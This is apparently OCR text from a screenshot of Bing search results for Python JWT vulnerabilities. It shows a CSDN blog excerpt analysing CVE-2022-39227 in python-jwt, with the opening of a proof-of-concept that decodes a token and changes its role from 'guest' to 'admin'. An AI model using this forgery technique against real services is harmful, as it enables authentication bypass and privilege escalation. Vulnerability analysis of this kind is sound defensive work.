 国内版 国际版
Microsoft Bing
python jwt 漏洞
网页 工作 我的必应 图片 视频 学术 词典 更多 工具
约 126,000 个结果
CSDN Blog
https://blog.csdn.net/weixin_53090346/article/details/134277438
记CVE-2022-39227-Python-JWT漏洞
M03-Aiwin · 最新推荐文章于 2024-02-03 20:43:44 发布
漏洞分析
这个漏洞造成的原因更像是库的作者在编写代码的时候疏忽导致的，使得验证的payload内容
和返回的payload内容并不是一个payload导致的，下面来简单分析一下。
先给出github上作者漏洞修补的大致payload，利用payload进行测试，如下： python-jwt库地
址
from json import *
from python_jwt import *
from jwcrypto import jwk
payload = {'role': "guest"}
key = jwk.JWK.generate(kty='oct', size=256)
jwt_json = generate_jwt(payload, key, 'HS256', timedelta(minutes=60))
[header, payload, signature] = jwt_json.split('.')
parsed_payload = loads(base64url_decode(payload))
parsed_payload['role'] = "admin"
fake = base64url_encode((dumps(parsed_payload,separators=(',', ':'))))#
这里separators就是消除了空格，不加似乎也并不影响漏洞。
更多内容
Content Under CC-BY-SA license